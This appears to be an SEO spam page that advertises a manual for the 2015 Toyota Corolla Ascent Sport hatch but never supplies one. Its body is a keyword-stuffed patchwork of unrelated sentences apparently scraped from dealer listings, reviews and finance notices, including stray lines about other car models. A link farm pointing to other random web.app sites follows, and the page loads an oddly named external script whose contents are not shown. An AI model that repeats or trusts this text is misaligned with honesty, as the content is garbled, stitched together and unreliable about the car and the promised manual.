

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://proftawdlinkslud.web.app/549.html
body_size: 3213
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://proftawdlinkslud.web.app/549.html" /><title>Carf manual for 2015 toyota corolla ascent sport hatch</title><script src="https://proftawdlinkslud.web.app/x3r42l4e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="erarpa" id="didehearth"></div><div class="epbraccos"></div><!-- cosulfe --><div class="keyclusam" id="liachrocor"></div><!-- tougreker --><div class="solfingra"></div><!-- hamsfacra --><div class="probinal" id="schuladprac"></div><div class="meopida"></div><div class="nensjaccast"></div><h1>Carf manual for 2015 toyota corolla ascent sport hatch</h1><div class="erarpa" id="didehearth"></div><div class="epbraccos"></div><!-- cosulfe --><div class="keyclusam" id="liachrocor"></div><!-- tougreker --><div class="solfingra"></div><!-- hamsfacra --><div class="probinal" id="schuladprac"></div><div class="meopida"></div><div class="nensjaccast"></div><p>Memoryeco sport mode18 alloy wheelsdeferred 1st payment for 90. Review the 2015 corolla crash safety ratings from the iihs and nhtsa to see how well passengers are protected in front, rear and side impact collisions. New 2015 toyota corolla hatch range all are 55mm longer with increased overhangs. The changes arent massive, but they certainly lift the toyotas appeal. Whether your hood suffered damage in a front end collision, at the leading edge from airborne road debris, or on the surface from falling objects like hail or tree limbs, look no. Corolla ascent sport hatch automatic cvt noble toyota. Corolla ascent sport hatch automatic cvt scone toyota. Save your favourites and contact dealers with auto trader new zealand. Corolla ascent sport hatch automatic cvt hinterland toyota.</p> <p>Corolla ascent sport hatch automatic cvt le mans toyota. You are invited to come and experience a new relaxed no fuss way of buying your next vehicle. Corolla ascent sport hatch automatic cvt canberra toyota. The toyota corolla is selling at a phenomenal rate in australia. Its very untoyota to make changes to a popular model relatively early in cycle, but with the corolla competing for sales in the small car class one of the few categories still resisting the suv onslaught its not entirely surprising. With advanced integration of safety technologies, you and your passengers will feel secure no matter where youre headed. Theyre opportunities for new experiences, preparing us for whats next in life. Corolla ascent sport hatch automatic cvt lismore toyota. Its chiseled curves, standard led headlights, and available 17in. Toyota corolla ascent sport hatch australia corolla ascent sport hatch 1.</p> <p>Subscribe to receive new listings for this search right in your inbox. Search through our secondhand cars and find your next car today. Comparison vs interest rates youre probably familiar with interest rates but its really the comparison rate which tells you everything you need to know. Jun 29, 2015 aftermarket integrated navigation for 2015 toyota corolla ascent sport hatch with touchscreen display, by hitv communications, features igo primo navigation system. Toyota has revamped the styling and feature list, and improved fuel economy across the range. Available as a sedan or hatchback, the corolla epitomises smallcar expectations with its handy packaging, good road manners and unquestioned reliability. Ascent ascent sport levin sx levin zr key features. Based on thousands of real life sales we can give you the most accurate valuation of your vehicle. Find safety features and crash test ratings for the 2015 toyota corolla at u. Toyota corolla ascent sport manual cars for sale in.</p> <p>Toyota owner manuals and warranty information are the keys to quality maintenance for your vehicle. How easy is the toyota corolla to drive, how safe is it and what features do you get. Visit the drive online showroom and get a quote for new toyota corolla cars directly from local dealers. And with highquality materials and lots of space in corolla, friends and gear can.</p> <p>Page 4 s plus shown in blue crush metallic with available moonroof. Corolla ascent sport hatch manual illawarra toyota. View online or download toyota corolla 2016 owners manual. Toyota corolla ascent sport manual cars for sale in australia. Dec 23, 2015 these four variants have been split into two distinct looks, with the ascent and ascent sport getting a cleaner design, particularly at the front end. Corolla ascent sport hatch automatic cvt black toyota. Corolla ascent sport hatch manual charters towers toyota. The most affordable toyota on the market is the recentlylaunched toyota yaris ascent manual, which has just been made even more affordable thanks to the free trade agreement with japan. Corolla ascent sport hatch automatic cvt cessnock toyota. Corolla ascent sport hatch automatic cvt south morang toyota. And just to ensure continued success, 2015 brings with it a midlife update for the corolla hatch. Search toyota inventory at gettel toyota of bradenton for 4runner, 86, avalon.</p> <p>Corolla ascent sport hatch automatic cvt scifleet toyota. Compare prices of all toyota corolla s sold on carsguide over the last 6 months. Corolla ascent sport hatch automatic cvt galleria toyota. Used manual toyota corolla for sale in auckland auto trader. Ascent and ascent sport variants have a lower grille and new headlight clusters, plus new 10spoke 16inch wheels. The corolla is no longer just a ubiquitous and bland runaround. This 2015 chevrolet sonic lt in black granite metallic features. The 2015 toyota corolla has been given an extra shot of personality with an. No need to hunt down a separate toyota repair manual or toyota service manual. The toyota corolla levin zr includes paddle shifters, which initially seemed like a gimmick, but. Australias bestselling car in corolla hatchback guise at least has. The corolla is available in two body styles, the hatch and sedan, but all get.</p> <p>Corolla ascent sport hatch automatic cvt cmi toyota. This 2011 toyota camry le in blue ribbon metallic features. May 03, 2016 we test drive the new 2016 toyota corolla ascent sports hatch automatic visit au for more information. From warranties on toyota replacement parts to details on features, toyota owners manuals help you find everything you need to know about your vehicle, all in one place. Every toyota vehicle is supported by a 36month36,000mile limited warranty coverage. Browse used manual toyota corolla for sale in auckland. Toyota revamping its 2015 corolla lineup just two years after the new model launch shows how competitive the small car market has become. Corolla ascent sport hatch automatic cvt surf toyota. Toyota escondido offers a wide selection of 151 used and preowned cars, trucks and. Redbooks used car price search lets you check the value of a new car before you buy or sell. Beginning year, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 20, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998. Toyota corolla ascent sport cars for sale in australia. The 2015 toyota corolla is ready to help get you to your next stage, and in plenty of style.</p> <p>Now in its 11th incarnation, the corolla hatch conforms to the current trends of lighter, stronger bodies, a more efficient engine with more power sort of, a quieter ambiance and, most importantly, all at a lower price. Use our free online car valuation tool to find out exactly how much your car is worth today. Below you will find free pdf files for select years of your toyota corolla automobile. Toyota has been selling corolla small cars in australia for 48 years. Corolla ascent sport hatch automatic cvt brighton toyota. Camry hybrid, camry solara, celica, corolla, corolla hatchback, corolla im, echo.</p> <p>We are the preeminent provider of new car prices, values, vehicle identification and pricing information in australia and the asia pacific region. What we have on test here is the 2017 toyota corolla ascent sport hatch which is the most popular seller in the range. Drive has thousands of used cars for sale at low prices right across australia. Corolla ascent sport hatch manual deniliquin toyota.</p> <p>Its been given some spunk and thats exactly what it needed given its competition. Corolla ascent sport hatch automatic cvt bridge toyota. With sales at 25,323 units to the end of july this year, the corolla is in the lead. Corolla ascent sport hatch automatic cvt torque toyota. Toyota used cars for sale in australia buy secondhand cars.</p> <p>This update of the hatchback divides the range into more conservative entrylevel and sportierlooking. When it comes to peace of mind, look no further than the 2015 toyota corolla. Offer excludes business, government, fleet and rental buyers. There are four model grades, starting with the entry level ascent, then the ascent sport, sx and the rangetopping zr. The sx and zr get a more overtly sporty look, with more distinctively scalloped front and rear skirts, a set of side skirts and a set of wider up from 205mm to 215mm and larger diameter. Every toyota vehicle is supported by a 36month36,000mile. Certified preowned 2018 toyota rav4 xle fwd sport utility. Toyota finance is a division of toyota finance australia limited abn 48 002 435 181, afsl and australian credit licence 392536.</p> <p>The corolla is an easy to live with, solid and very popular small car, with an excellent auto transmission. Compare prices of all toyota corollas sold on carsguide over the last 6 months. New 2015 toyota corolla hatch range arrives sunshine coast. Corolla ascent sport hatch hybrid ken mills toyota. We are australias newest fixed price used car retailer specialising in quality late model corporate, government and ex fleetlease vehicles. We take a look at the most popular variant, the ascent sport hatch to find out exactly why.</p><div class="erarpa" id="didehearth"></div><div class="epbraccos"></div><a href="https://proftawdlinkslud.web.app/1268.html">1268</a> <a href="https://proftawdlinkslud.web.app/1031.html">1031</a> <a href="https://proftawdlinkslud.web.app/211.html">211</a> <a href="https://proftawdlinkslud.web.app/373.html">373</a> <a href="https://proftawdlinkslud.web.app/735.html">735</a> <a href="https://proftawdlinkslud.web.app/169.html">169</a> <a href="https://proftawdlinkslud.web.app/1132.html">1132</a> <a href="https://proftawdlinkslud.web.app/70.html">70</a> <a href="https://proftawdlinkslud.web.app/967.html">967</a> <a href="https://proftawdlinkslud.web.app/994.html">994</a> <a href="https://proftawdlinkslud.web.app/439.html">439</a> <a href="https://proftawdlinkslud.web.app/990.html">990</a> <a href="https://proftawdlinkslud.web.app/1232.html">1232</a> <a href="https://proftawdlinkslud.web.app/823.html">823</a> <a href="https://proftawdlinkslud.web.app/890.html">890</a> <a href="https://proftawdlinkslud.web.app/18.html">18</a> <a href="https://proftawdlinkslud.web.app/190.html">190</a> <a href="https://proftawdlinkslud.web.app/1469.html">1469</a> <a href="https://proftawdlinkslud.web.app/121.html">121</a> <a href="https://proftawdlinkslud.web.app/1156.html">1156</a> <a href="https://proftawdlinkslud.web.app/322.html">322</a> <a href="https://proftawdlinkslud.web.app/1006.html">1006</a> <a href="https://proftawdlinkslud.web.app/1257.html">1257</a> <a href="https://proftawdlinkslud.web.app/276.html">276</a> <a href="https://proftawdlinkslud.web.app/601.html">601</a> <a href="https://proftawdlinkslud.web.app/1191.html">1191</a> <a href="https://proftawdlinkslud.web.app/409.html">409</a> <a href="https://proftawdlinkslud.web.app/834.html">834</a> <a href="https://proftawdlinkslud.web.app/542.html">542</a> <a href="https://proftawdlinkslud.web.app/1166.html">1166</a> <a href="https://gillselane.web.app/1447.html">1447</a> <a href="https://psychitzana.web.app/1084.html">1084</a> <a href="https://mpixlimuchanch.web.app/154.html">154</a> <a href="https://taicomdownge.web.app/1330.html">1330</a> <a href="https://tiocheckmelobs.web.app/520.html">520</a> <a href="https://inintadesc.web.app/571.html">571</a> <a href="https://cescheedownsup.web.app/417.html">417</a><div class="erarpa" id="didehearth"></div><div class="epbraccos"></div><!-- cosulfe --><div class="keyclusam" id="liachrocor"></div><!-- tougreker --><div class="solfingra"></div><!-- hamsfacra --><div class="probinal" id="schuladprac"></div><div class="meopida"></div><div class="nensjaccast"></div><!-- imexim --><div class="cyniteam"></div><div class="abgeme" id="erelab"></div></body></html>